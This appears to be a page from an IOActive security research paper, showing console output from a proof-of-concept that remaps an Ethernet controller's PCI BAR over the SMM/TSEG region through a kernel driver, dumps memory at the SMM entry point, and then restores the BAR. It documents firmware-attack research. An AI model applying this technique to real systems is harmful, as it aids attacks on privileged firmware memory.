 PCI BARs failed
/dev/KernetixDriver0 opened successfully: 3
+ SMM region info:
TSEG Base    : bf000000
TSEG Size    : 00ffffff
SMM  Base    : bfea8000
SMM-Entry    : bfeb0000
Ethernet controller BAR2 at: d0714000
0xd0714000 | 00 2b 67 52 7c c0 00 00 40 00 00 00 80 00 00 00 | .+gR|...@.......
0xd0714010 | 00 c0 ff ff 00 00 00 00 08 07 06 00 00 00 00 00 | ................
0xd0714020 | 00 b0 ff ff 00 00 00 00 00 00 00 00 00 00 00 00 | ................
Visible device registers
-> remapping BAR2 to overlap TSEG
+ successfully overlaped the ethernet bar over SMM at: bfeb0000
-> view of memory at smm entry point:
0xbfeb0000 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
0xbfeb0010 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
0xbfeb0020 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
Remap failed; registers are not
available
-> Memory at BAR2 (d0714000):
0xd0714000 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
0xd0714010 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
0xd0714020 | ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff | ................
The BAR was indeed
moved from its original place
Restoring BAR and dumping again:
0xd0714000 | 00 2b 67 52 7c c0 00 00 40 00 00 00 80 00 00 00 | .+gR|...@.......
0xd0714010 | 00 c0 ff ff 00 00 00 00 08 07 06 00 00 00 00 00 | ................
0xd0714020 | 00 b0 ff ff 00 00 00 00 00 00 00 00 00 00 00 00 | ................
After restoration
©2024 IOActive, Inc. All Rights Reserved.
40
IOActive.